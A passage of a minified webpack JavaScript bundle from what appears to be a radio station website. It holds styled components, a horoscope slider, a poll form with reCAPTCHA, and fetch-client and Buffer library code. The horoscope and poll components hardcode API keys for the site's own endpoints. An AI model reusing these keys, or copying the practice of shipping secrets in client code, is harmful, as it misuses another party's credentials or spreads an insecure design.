width: 100px;\n        height: 100%;\n        box-shadow: 0 0 10px ",", 0 0 5px ",";\n        opacity: 1.0;\n        transform: rotate(3deg) translate(0px, -4px);\n        }\n\n        /* Remove these to get rid of the spinner */\n        #nprogress .spinner {\n        display: block;\n        position: fixed;\n        z-index: 1031;\n        top: 15px;\n        right: 15px;\n        }\n\n        #nprogress .spinner-icon {\n        width: 18px;\n        height: 18px;\n        box-sizing: border-box;\n        border: solid 2px transparent;\n        border-top-color: ",";\n        border-left-color: ",";\n        border-radius: 50%;\n        animation: nprogress-spinner 400ms linear infinite;\n        }\n\n        .nprogress-custom-parent {\n        overflow: hidden;\n        position: relative;\n        }\n\n        .nprogress-custom-parent #nprogress .spinner,\n        .nprogress-custom-parent #nprogress .bar {\n        position: absolute;\n        }\n\n        @-webkit-keyframes nprogress-spinner {\n        0%   { -webkit-transform: rotate(0deg); }\n        100% { -webkit-transform: rotate(360deg); }\n        }\n        @keyframes nprogress-spinner {\n        0%   { transform: rotate(0deg); }\n        100% { transform: rotate(360deg); }\n        }\n    "]),u=function(e){function t(t){e.call(this,t),this.shouldComponentUpdate=function(){return!1},this.inc=function(e){return a.inc(e)},this.done=function(e){return a.done(e)};var n=this.props,r=n.color;this.NProgressStyles=l.createGlobalStyle(c,r,n.height,r,r,r,r)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.delay;a.configure({easing:t.easing,speed:t.speed,minimum:t.minimum,trickle:t.trickle,trickleSpeed:t.trickleSpeed,showSpinner:t.showSpinner}),s.events.on("routeChangeStart",(function(){e.timeout=setTimeout((function(){return a.start()}),n)})),s.events.on("routeChangeComplete",(function(){clearTimeout(e.timeout),a.done()})),s.events.on("routeChangeError",(function(){clearTimeout(e.timeout),a.done()}))},t.prototype.render=function(){return i.createElement(this.NProgressStyles,null)},t}(o.Component);u.defaultProps={height:"2px",color:"#29d",delay:0},e.exports=u},dSkN:function(e,t,n){"use strict";n.r(t);var r=n("wx14"),o=n("o0o1"),i=n.n(o),a=n("HaE+"),s=n("rePB"),l=n("q1tI"),c=n.n(l),u=n("OS56"),p=n.n(u),f=n("QKYn"),d=n("UBF5"),h=n("vOnD"),m=h.default.div.withConfig({displayName:"style__SliderWrapper",componentId:"sc-1qkh0gp-0"})(["padding:3px;background:",";border-radius:8px;"],(function(e){return e.isCenter?"rgb(".concat(e.theme.primaryColor,")"):"linear-gradient(138deg, #f9b502, #f17f01)"})),g=h.default.div.withConfig({displayName:"style__SliderContent",componentId:"sc-1qkh0gp-1"})(["padding:40px 55px;background-color:rgba(",");border-radius:8px;@media (max-width:52em){padding:30px 20px;}.slide{text-align:center;display:",";@media (max-width:52em){flex-flow:",";}.title{max-width:",";display:inline-block;vertical-align:middle;font-size:30px;color:",";text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.text{font-size:22px;text-align:justify;padding:",";color:",";@media (max-width:52em){text-align:",";font-size:18px;}}.wrapper{position:relative;padding:",";margin-bottom:",";align-self:",";@media (max-width:52em){margin-bottom:20px;}.previous,.next{position:absolute;top:50%;transform:translateY(-50%);background:none;border:none;outline:none;svg{font-size:2.4em;color:",";}}.previous{left:0;}.next{right:0;}.image{width:",";height:",";display:inline-block;vertical-align:middle;padding:3px;margin-right:",";border-radius:50%;img{width:100%;height:100%;border-radius:50%;",";}}}}"],(function(e){return e.isCenter?e.theme.primaryColor:"255, 255, 255, 0.8"}),(function(e){return e.isCenter?"flex !important":"inline-block"}),(function(e){return e.isCenter&&"column"}),(function(e){return e.isCenter?"100%":"calc(100% - 65px)"}),(function(e){return e.isCenter?"#fff":"#f17f01"}),(function(e){return e.isCenter?"0 50px":0}),(function(e){return e.isCenter?"#fff":"#000"}),(function(e){return e.isCenter?"justify":"left"}),(function(e){return e.isCenter?0:"0 40px"}),(function(e){return e.isCenter?0:"45px"}),(function(e){return e.isCenter?"center":"initial"}),(function(e){return e.isCenter?"#fff":"#000"}),(function(e){return e.isCenter?"45px":"50px"}),(function(e){return e.isCenter?"45px":"50px"}),(function(e){return e.isCenter?0:"15px"}),(function(e){return e.isCenter&&"filter: invert(100%) sepia(0%) saturate(2%) hue-rotate(299deg) brightness(116%) contrast(101%);"})),y=n("ma3e"),b=(n("tyWD"),n("K7k0"),n("4iBr")),w=n("JeI0"),v=n.n(w),x=c.a.createElement;function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){Object(s.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.default=function(e){var t=e.theme,n=e.translations,o=e.isCenter,s=Object(l.useState)([]),c=s[0],u=s[1],h=Object(l.useRef)(null);Object(l.useEffect)((function(){(function(){var e=Object(a.a)(i.a.mark((function e(){var t,n;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://horoscope.suaradionanet.net/api/horoscope",{headers:{"x-api-key":"OiU(!kh4Fj8!dZP(u)9Fr"}});case 3:return t=e.sent,e.next=6,t.json();case 6:n=e.sent,u(n),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),console.log(e.t0.response);case 13:case"end":return e.stop()}}),e,null,[[0,10]])})));return function(){return e.apply(this,arguments)}})()()}),[]);var w={arrows:!!o,dots:!1,infinite:!0,lazyLoad:!0,speed:500,slidesToShow:1,slidesToScroll:1,nextArrow:x((function(e){var t=e.onClick,n=e.className,r=e.style;return x(y.g,{onClick:t,className:n,style:k(k({},r),{},{width:"35px",height:"35px",color:"#FFF",position:"absolue",right:"-10px",padding:10,boxSizing:"content-box"})})}),null),prevArrow:x((function(e){var t=e.onClick,n=e.className,r=e.style;return x(y.f,{onClick:t,className:n,style:k(k({},r),{},{width:"35px",height:"35px",color:"#FFF",position:"absolute",left:"-10px",padding:10,boxSizing:"content-box"})})}),null)},C=function(){h.current.slickNext()},_=function(){h.current.slickPrev()};return x(b.a,null,(function(e){return e&&x(d.a,{mb:"retr\xf4"===t.template?[24]:[35,40,45,70],key:0,mx:"retr\xf4"===t.template?[0,0,0,37]:0},!o&&x(f.a,{color:t.secondaryColor},n.modules.horoscope),x(m,{isCenter:o},x(g,{isCenter:o},x(p.a,Object(r.a)({ref:h},w),c.map((function(e){return x("div",{className:"slide teste",key:e.id},x("div",{className:"wrapper"},!o&&x("button",{className:"previous",onClick:_},x(y.f,null)),x(d.b,{width:1,flexDirection:o?"column":"row",alignItems:"center",justifyContent:"center",mx:o?[0,0,30,30]:0},x("div",{className:"image"},x(v.a,null,x("img",{alt:e.slug,width:512,height:512,className:"img-responsive",src:"../../static/signs/".concat(e.slug,".png")}))),x("div",{className:"title"},e.description)),!o&&x("button",{className:"next",onClick:C},x(y.g,null))),x("div",{className:"text"},e.predictions[0].description))}))))))}))}},"j/1Z":function(e,t){e.exports=function(e){return e&&"object"===typeof e&&"function"===typeof e.copy&&"function"===typeof e.fill&&"function"===typeof e.readUInt8}},jEGB:function(e,t,n){"use strict";n.r(t);var r=n("o0o1"),o=n.n(r),i=n("HaE+"),a=n("q1tI"),s=n.n(a),l=n("QKYn"),c=n("UBF5"),u=n("UmHf"),p=n("0iCA"),f=n("1dYD"),d=(n("4UQe"),n("4iBr")),h=s.a.createElement;t.default=function(e){var t=e.theme,n=e.radio,r=e.host,m=e.translations,g=Object(a.useState)(""),y=g[0],b=g[1],w=Object(a.useState)(!0),v=w[0],x=w[1],C=Object(a.useState)([]),k=C[0],_=C[1],j=Object(a.useState)(!1),O=j[0],S=j[1],E=function(e){return x(e.success)},N=function(e){var t=0;return k.map((function(e){return t+=e.votes})),Math.round(100*e/t)},P=function(){var e=Object(i.a)(o.a.mark((function e(t){var r,i;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.preventDefault(),e.prev=1,e.next=4,fetch("https://api.suaradionanet.net/api/poll",{method:"post",headers:{"Content-Type":"application/json","x-api-key":"DA(!kj0Fj7!dZHQ0)9Fr"},body:JSON.stringify({slug:n.slug,id:y,poll_id:n.poll.id})});case 4:return r=e.sent,e.next=7,r.json();case 7:i=e.sent,_(i.poll.options),S(!0),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(1),console.log(e.t0);case 15:case"end":return e.stop()}}),e,null,[[1,12]])})));return function(t){return e.apply(this,arguments)}}();return Object(a.useEffect)((function(){b("0")}),[]),h(d.a,null,(function(e){return e&&h(u.c,{width:1,mb:"retr\xf4"!==t.template?[35,40,45,70]:[24],theme:t.template},"retr\xf4"!==t.template&&h(l.a,{color:t.secondaryColor},m.modules.poll),!1===O&&h(s.a.Fragment,null,h("form",{className:"radio",onSubmit:P},h(u.d,null,n.poll.question),n.poll.options.map((function(e,n){return h(u.e,{key:n},h(u.d,{whiteBackground:"retr\xf4"===t.template},h("input",{type:"radio",name:"poll-answer",value:e.id,onChange:function(e){return function(e){b(e.target.value)}(e)},checked:y==="".concat(e.id),id:"poll-answer-".concat(e.id),required:!0}),h("label",{htmlFor:"poll-answer-".concat(e.id)},e.description)))})),"0"!==y&&h(c.b,{pb:15,width:1},h(p.a,{sitekey:-1===r.search("vipfm")&&"keys"in n&&"recaptcha_public"in n.keys?n.keys.recaptcha_public:"6Lef670UAAAAABjqAf6VUK5qoecIAsWpM0a_C8AO",onChange:E})),"retr\xf4"!==t.template?h(u.a,{type:"submit",disabled:v},m.modules["poll.button"]):h(u.b,{type:"submit",disabled:v},h("span",null,m.modules["poll.button"])))),!0===O&&h(s.a.Fragment,null,h(u.d,null,m.modules["poll.result"]?"".concat(m.modules["poll.result"],":"):"Resultados:"),k.map((function(e,n){return h(c.a,{pb:15},h(u.d,null,h("label",null,e.description)," "),h(f.Progress,{key:n,percent:N(e.votes),status:"success",theme:{success:{symbol:N(e.votes)+"%",color:"rgb(".concat(t.primaryColor,")")}}}))}))))}))}},"kVK+":function(e,t){t.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,l=(1<<s)-1,c=l>>1,u=-7,p=n?o-1:0,f=n?-1:1,d=e[t+p];for(p+=f,i=d&(1<<-u)-1,d>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=r;u>0;a=256*a+e[t+p],p+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,r),i-=c}return(d?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,p=u>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:i-1,h=r?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),(t+=a+p>=1?f/l:f*Math.pow(2,1-p))*l>=2&&(a++,l/=2),a+p>=u?(s=0,a=u):a+p>=1?(s=(t*l-1)*Math.pow(2,o),a+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,o),a=0));o>=8;e[n+d]=255&s,d+=h,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[n+d]=255&a,d+=h,a/=256,c-=8);e[n+d-h]|=128*m}},rTQP:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("q1tI"),i=(r=o)&&"object"===typeof r&&"default"in r?r.default:r,a=function(e,t){return(a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};function s(e,t){function n(){this.constructor=e}a(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var l=function(){return(l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function c(e,t){var n,r={};for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&(r[n[o]]=e[n[o]])}return r}function u(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{l(r.next(e))}catch(t){i(t)}}function s(e){try{l(r.throw(e))}catch(t){i(t)}}function l(e){e.done?o(e.value):new n((function(t){t(e.value)})).then(a,s)}l((r=r.apply(e,t||[])).next())}))}function p(e,t){function n(e){return function(t){return r([e,t])}}function r(n){if(o)throw new TypeError("Generator is already executing.");for(;l;)try{if(o=1,i&&(a=2&n[0]?i.return:n[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,n[1])).done)return a;switch(i=0,a&&(n=[2&n[0],a.value]),n[0]){case 0:case 1:a=n;break;case 4:return l.label++,{value:n[1],done:!1};case 5:l.label++,i=n[1],n=[0];continue;case 7:n=l.ops.pop(),l.trys.pop();continue;default:if(!(a=0<(a=l.trys).length&&a[a.length-1])&&(6===n[0]||2===n[0])){l=0;continue}if(3===n[0]&&(!a||n[1]>a[0]&&n[1]<a[3]))l.label=n[1];else if(6===n[0]&&l.label<a[1])l.label=a[1],a=n;else{if(!(a&&l.label<a[2])){a[2]&&l.ops.pop(),l.trys.pop();continue}l.label=a[2],l.ops.push(n)}}n=t.call(e,l)}catch(r){n=[6,r],i=0}finally{o=a=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var o,i,a,s,l={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return s={next:n(0),throw:n(1),return:n(2)},"function"===typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s}var f=function(t){return e.from(JSON.stringify(t)).toString("base64")},d=function(e,t){var n={},r=function(e){delete n[f(e)]};return{add:function(t,r){e(t)&&(n[f(t)]=l(l({},r),{timestamp:Date.now()}))},get:function(e){var o=n[f(e)],i=o&&t(o);if(i)return o;o&&!i&&r(e)},getItems:function(){return n},remove:r,setItems:function(e){n=e}}},h=function(e){function t(n,r){return n=e.call(this,n)||this,Object.setPrototypeOf(n,t.prototype),n.name="QueryError",n.response=r,n}return s(t,e),t}(Error);function m(e,t){return u(this,void 0,void 0,(function(){var n,r,o;return p(this,(function(i){switch(i.label){case 0:return t?[2,e[t]()]:[3,1];case 1:return n=[204,205],r=e.headers.get("Content-Type"),-1===n.indexOf(e.status)&&r&&-1!==r.indexOf("json")?[4,e.json()]:[3,3];case 2:return o=i.sent(),[3,5];case 3:return[4,e.text()];case 4:o=i.sent(),i.label=5;case 5:return[2,o]}}))}))}var g={query:function(){return console.warn("Add ClientProvider to use client context"),Promise.resolve({error:!0,status:0})},suspenseCache:d((function(){return!0}),(function(){return!0}))},y=o.createContext(g),b="response/reset-loading",w="response/reset",v=function(e,t){switch(t.type){case"response/loading":return l(l({},e),{loading:!0});case b:return l(l({},e),{loading:!1});case"response/set":if(!t.response)throw Error();return l(l({},e),{loading:!1,response:t.response});case w:return{loading:!1,response:{error:!1}};default:throw Error()}},x=function(e){var t=o.useContext(y);if(t.cache)return t.cache.get(e)},C=function(e,t){void 0===t&&(t=!0);var n=o.useContext(y),r=x(e),i=o.useRef(!0),a=o.useRef(),s=o.useReducer(v,{loading:!r&&t,response:r||{error:!1}}),c=s[0],d=s[1];o.useEffect((function(){return i.current=!0,t&&!r&&m(),function(){i.current=!1,g()}}),[f(e)]);var m=o.useCallback((function(t){return void 0===t&&(t=!1),u(void 0,void 0,void 0,(function(){var r,o,s;return p(this,(function(c){switch(c.label){case 0:return r="AbortController"in window?new AbortController:void 0,o=e.signal||(r?r.signal:void 0),a.current&&a.current.abort(),a.current=r,i.current?(d({type:"response/loading"}),[4,n.query(l(l({},e),{signal:e.signal||o}),t)]):[2,{error:!1}];case 1:return s=c.sent(),!i.current||s.errorObject&&"AbortError"===s.errorObject.name||d({type:"response/set",response:s}),i.current&&s.errorObject&&"AbortError"===s.errorObject.name&&a.current&&a.current===r&&(a.current=void 0,d({type:b})),[2,s]}}))}))}),[f(e),n.query]);s=o.useCallback((function(){return m(!0)}),[m]);var g=o.useCallback((function(){a.current&&a.current.abort()}),[]),C=o.useCallback((function(){d({type:w})}),[]);if(c.response&&c.response.errorObject&&c.response.errorObject instanceof h)throw c.response.errorObject;return l({abort:g,loading:c.loading,query:s,reset:C},c.response)},k=function(e){var t=o.useContext(y),n=o.useRef(!0),r=o.useRef(),i=o.useReducer(v,{loading:!1,response:{error:!1}}),a=i[0],s=i[1];o.useEffect((function(){return n.current=!0,function(){n.current=!1,c()}}),[]),i=o.useCallback((function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return u(void 0,void 0,void 0,(function(){var i,a,c,u;return p(this,(function(p){switch(p.label){case 0:return n.current?(i=e.apply(void 0,o),a="AbortController"in window?new AbortController:void 0,c=i.signal||(a?a.signal:void 0),r.current&&r.current.abort(),r.current=a,s({type:"response/loading"}),[4,t.query(l(l({},i),{signal:i.signal||c}))]):[2,{error:!1}];case 1:return u=p.sent(),!n.current||u.errorObject&&"AbortError"===u.errorObject.name||s({type:"response/set",response:u}),n.current&&u.errorObject&&"AbortError"===u.errorObject.name&&r.current&&r.current===a&&(r.current=void 0,s({type:b})),[2,u]}}))}))}),[e,t.query]);var c=o.useCallback((function(){r.current&&r.current.abort()}),[]),f=o.useCallback((function(){s({type:w})}),[]);if(a.response&&a.response.errorObject&&a.response.errorObject instanceof h)throw a.response.errorObject;return l({abort:c,loading:a.loading,mutate:i,reset:f},a.response)},_=function(e){var t=o.useContext(y),n=o.useState(null),r=n[0],i=n[1],a=t.suspenseCache.get(e);if(o.useEffect((function(){return a&&a.response&&null!==r&&t.suspenseCache.remove(e),function(){t.suspenseCache.remove(e)}}),[f(e)]),n=function(){t.suspenseCache.remove(e),i(!r)},a){if(a.response){if(a.response.errorObject&&a.response.errorObject instanceof h)throw a.response.errorObject;return l(l({},a.response),{query:n})}throw a.fetch}var s=t.query(e,null!==r).then((function(n){t.suspenseCache.add(e,{fetch:s,response:n})}));throw t.suspenseCache.add(e,{fetch:s}),s},j=function(e){function t(t){var n=e.call(this,t)||this;return n.state={hasError:!1},n.restart=function(){n.setState({hasError:!1,response:void 0})},n.state={hasError:!1,response:void 0},n}return s(t,e),t.getDerivedStateFromError=function(e){if(e instanceof h)return{hasError:!0,response:e.response}},t.prototype.render=function(){return this.state.hasError&&this.state.response&&this.state.response.status&&this.props.statuses.includes(this.state.response.status)?this.props.fallback(this.state.response,this.restart):this.props.children},t}(o.Component);t.ClientContext=y,t.ClientContextProvider=function(e){var t=e.client;return i.createElement(y.Provider,{value:{query:t.query,cache:t.cache,suspenseCache:t.suspenseCache}},e.children)},t.Mutation=function(e){return(0,e.children)(e=k(e.actionCreator))},t.Query=function(e){var t=e.children,n=e.initFetch;return t(e=C(e.action,void 0===n||n))},t.QueryError=h,t.QueryErrorBoundary=j,t.SuspenseQuery=function(e){return(0,e.children)(e=_(e.action))},t.convertActionToBase64=f,t.createCache=d,t.createClient=function(e){void 0===e&&(e={});var t=e.cacheProvider,n=d((function(){return!0}),(function(){return!0})),r=function(e,t){return u(void 0,void 0,void 0,(function(){var n,o,a,s;return p(this,(function(l){switch(l.label){case 0:return n=t[0],o=t.slice(1),n?(s=r,[4,n(i)(e)]):[3,3];case 1:return[4,s.apply(void 0,[l.sent(),o])];case 2:return a=l.sent(),[3,4];case 3:a=e,l.label=4;case 4:return[2,a]}}))}))},o=function(e,t,n){return u(void 0,void 0,void 0,(function(){var r,a,s,l,c;return p(this,(function(u){switch(u.label){case 0:return r=n[0],a=n.slice(1),r?(l=o,c=[e],[4,r(i)(e,t)]):[3,3];case 1:return[4,l.apply(void 0,c.concat([u.sent(),a]))];case 2:return s=u.sent(),[3,4];case 3:s=t,u.label=4;case 4:return[2,s]}}))}))},i={cache:t,query:function(n,i){return void 0===i&&(i=!1),u(void 0,void 0,void 0,(function(){var a,s,u,f,d,g,y,b,w,v,x,C,k;return p(this,(function(p){switch(p.label){case 0:return p.trys.push([0,5,,6]),[4,r(n,e.requestInterceptors||[])];case 1:return a=p.sent(),s=a.endpoint,u=a.body,f=a.responseType,d=c(a,["endpoint","body","responseType"]),t&&!i&&(g=t.get(n))?[2,g]:(y=d.headers,u&&(u instanceof FormData||u instanceof Blob||u instanceof ArrayBuffer)||(y=l({"Content-Type":"application/json; charset=utf-8"},d.headers)),b=y&&y["Content-Type"]&&-1!==y["Content-Type"].indexOf("json"),[4,(e.fetch||fetch)(s,l(l({},d),{body:u?b?JSON.stringify(u):u:void 0,headers:y,responseType:f}))]);case 2:return w=p.sent(),x=o,C=[a],k={error:!w.ok,headers:w.headers},[4,m(w,f)];case 3:return[4,x.apply(void 0,C.concat([(k.payload=p.sent(),k.status=w.status,k),e.responseInterceptors||[]]))];case 4:if(v=p.sent(),t&&w.ok&&t.add(n,v),v.status&&a.config&&a.config.emitErrorForStatuses&&a.config.emitErrorForStatuses.includes(v.status))throw new h("request-error",v);return[2,v];case 5:return[2,{error:!0,errorObject:p.sent()}];case 6:return[2]}}))}))},suspenseCache:n};return i},t.useBulkMutation=function(e){var t=o.useContext(y).query,n=o.useRef(!0),r=o.useRef(),i=o.useState({loading:!1,responses:[]}),a=i[0],s=i[1],c=o.useCallback((function(){r.current&&r.current.abort()}),[r]);o.useEffect((function(){return n.current=!0,function(){n.current=!1,c()}}),[c]),i=o.useCallback((function(o){return u(void 0,void 0,void 0,(function(){var i,a,c,u;return p(this,(function(p){switch(p.label){case 0:return n.current?(i="AbortController"in window?new AbortController:void 0,a=o.map((function(t){return e(t)})),c=i?i.signal:void 0,a.forEach((function(e){return e.signal=e.signal||c})),r.current&&r.current.abort(),r.current=i,s((function(e){return l(l({},e),{loading:!0})})),[4,Promise.all(a.map((function(e){return t(e)})))]):[2,Array.from(Array(10).keys()).map((function(){return{error:!1}}))];case 1:return u=p.sent(),n.current&&s({loading:!1,responses:u.map((function(e,t){if(!e.errorObject||"AbortError"!==e.errorObject.name)return a[t].signal===c&&r.current===i&&(r.current=void 0,s((function(e){return l(l({},e),{loading:!1})}))),e}))}),[2,u]}}))}))}),[t,e]);var f=o.useCallback((function(){s({loading:!1,responses:[]})}),[s]);return{abort:c,loading:a.loading,mutate:i,reset:f,responses:a.responses}},t.useCachedResponse=x,t.useClient=function(){return o.useContext(y)},t.useMutation=k,t.useParameterizedQuery=function(e){var t=k(e);return e=t.mutate,t=c(t,["mutate"]),l(l({},t),{query:e})},t.useQuery=C,t.useSuspenseQuery=_}).call(this,n("tjlA").Buffer)},scQh:function(e,t,n){"use strict";n.d(t,"p",(function(){return i})),n.d(t,"q",(function(){return a})),n.d(t,"l",(function(){return s})),n.d(t,"o",(function(){return l})),n.d(t,"n",(function(){return c})),n.d(t,"m",(function(){return u})),n.d(t,"e",(function(){return p})),n.d(t,"d",(function(){return f})),n.d(t,"c",(function(){return d})),n.d(t,"b",(function(){return h})),n.d(t,"a",(function(){return m})),n.d(t,"h",(function(){return g})),n.d(t,"i",(function(){return y})),n.d(t,"j",(function(){return b})),n.d(t,"g",(function(){return w})),n.d(t,"r",(function(){return v})),n.d(t,"f",(function(){return x})),n.d(t,"k",(function(){return C}));var r=n("vOnD"),o=n("UBF5"),i=r.default.div.withConfig({displayName:"style__SpeakersWrapper",componentId:"rp54wj-0"})(["padding-top:110px;padding-bottom:120px;background-color:rgba(",",0.25);& a{cursor:pointer;}"],(function(e){return e.theme.primaryColor})),a=r.default.h2.withConfig({displayName:"style__Title",componentId:"rp54wj-1"})(["font-size:45px;font-weight:bold;font-style:normal;text-align:center;color:rgb( "," );"],(function(e){return"retr\xf4"===e.theme.template?e.theme.primaryColor:e.theme.secondaryColor})),s=r.default.div.withConfig({displayName:"style__SpeakersContainer",componentId:"rp54wj-2"})(["width:100%;height:auto;margin-top:58px;display:flex;flex-wrap:wrap;justify-content:space-evenly;"]),l=r.default.div.withConfig({displayName:"style__SpeakersItem",componentId:"rp54wj-3"})(["width:30%;padding:35px 0;@media (min-width:52em) and (max-width:62em){width:40%;margin:22.5px;max-width:396px;}@media (max-width:52em){width:100%;margin:22.5px;max-width:396px;}"]),c=r.default.div.withConfig({displayName:"style__SpeakersImage",componentId:"rp54wj-4"})(["& img{width:100%;object-fit:cover;object-position:50% 20%;border-top-left-radius:8px;border-top-right-radius:8px;display:block;}"]),u=r.default.p.withConfig({displayName:"style__SpeakersDescription",componentId:"rp54wj-5"})(["width:100%;background-color:rgb( "," );font-weight:bold;font-size:30px;text-align:center;padding:32px 0;color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px;"],(function(e){return"retr\xf4"===e.theme.template?e.theme.primaryColor:e.theme.secondaryColor})),p=r.default.ul.withConfig({displayName:"style__GuideWeekDays",componentId:"rp54wj-6"})(["margin:55px auto;text-align:center;"]),f=r.default.li.withConfig({displayName:"style__GuideWeekDayItem",componentId:"rp54wj-7"})([""]),d=r.default.button.withConfig({displayName:"style__GuideWeekButton",componentId:"rp54wj-8"})(["cursor:pointer;border:0;padding:6px 19px;color:",";background-color:transparent;border-radius:8px;display:inline-block;margin:0 5px;font-size:16px;font-weight:bold;&:hover,&.active{color:#fff;background-color:rgba( "," );}"],(function(e){return e.active?"#fff":"#a2a2a2"}),(function(e){return"retr\xf4"===e.theme.template?e.theme.primaryColor:e.theme.secondaryColor})),h=r.default.div.withConfig({displayName:"style__GuideProgrammingList",componentId:"rp54wj-9"})([""]),m=r.default.p.withConfig({displayName:"style__GuideItem",componentId:"rp54wj-10"})(["display:block;text-align:center;background-color:rgba(",",0.25);padding:30px;font-size:25px;color:#353535;font-weight:bold;border-radius:8px;margin-bottom:1px;& span{display:inline-block;}"],(function(e){return e.theme.primaryColor})),g=r.default.div.withConfig({displayName:"style__ModalContainer",componentId:"rp54wj-11"})(["padding:50px;& a{cursor:pointer;}"]),y=r.default.img.withConfig({displayName:"style__ModalImage",componentId:"rp54wj-12"})(["border-radius:8px;object-fit:cover;@media (min-width:39.99em){width:100%;}"]),b=r.default.div.withConfig({displayName:"style__ModalSpeakerName",componentId:"rp54wj-13"})(["font-size:15px;font-weight:bold;color:rgb( "," );margin-top:35px;"],(function(e){return"retr\xf4"===e.theme.template?e.theme.primaryColor:e.theme.secondaryColor})),w=r.default.p.withConfig({displayName:"style__ModalAboutText",componentId:"rp54wj-14"})(["font-size:20px;line-height:1.4;text-align:justify;margin-top:9px;color:#353535;max-height:284px;overflow:auto;"]),v=r.default.div.withConfig({displayName:"style__TitleModal",componentId:"rp54wj-15"})(["display:flex;align-items:center;float:right;max-width:70%;width:100%;border-radius:0 6px 6px 0;background-color:rgb(",");& a{cursor:pointer;}@media (max-width:39.99em){display:none;}& p{margin-left:16px;text-transform:uppercase;font-size:15px;font-weight:bold;color:#fff;& span{font-size:12px;}}"],(function(e){return e.theme.primaryColor})),x=r.default.div.withConfig({displayName:"style__Icon",componentId:"rp54wj-16"})(["display:flex;align-items:center;padding:13px;border-radius:6px 0 0 6px;background-color:rgb(",");border-right:1px solid rgb(",");height:100%;@media (max-width:39.99em){border-radius:6px;}"],(function(e){return e.theme.primaryColor}),(function(e){return"retr\xf4"===e.theme.template?e.theme.primaryColor:e.theme.secondaryColor})),C=Object(r.default)(o.b).withConfig({displayName:"style__SocialContainer",componentId:"rp54wj-17"})(["@media (max-width:39.99em){align-content:flex-start;}"])},tjlA:function(e,t,n){"use strict";(function(e){var r=n("H7XF"),o=n("kVK+"),i=n("49sm");function a(){return l.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return l.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=l.prototype:(null===e&&(e=new l(t)),e.length=t),e}function l(e,t,n){if(!l.TYPED_ARRAY_SUPPORT&&!(this instanceof l))return new l(e,t,n);if("number"===typeof e){if("string"===typeof t)throw new Error("If encoding is specified then the first argument must be a string");return p(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"===typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);l.TYPED_ARRAY_SUPPORT?(e=t).__proto__=l.prototype:e=f(e,t);return e}(e,t,n,r):"string"===typeof t?function(e,t,n){"string"===typeof n&&""!==n||(n="utf8");if(!l.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(t,n),o=(e=s(e,r)).write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(l.isBuffer(t)){var n=0|d(t.length);return 0===(e=s(e,n)).length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!==typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!==typeof t.length||(r=t.length)!==r?s(e,0):f(e,t);if("Buffer"===t.type&&i(t.data))return 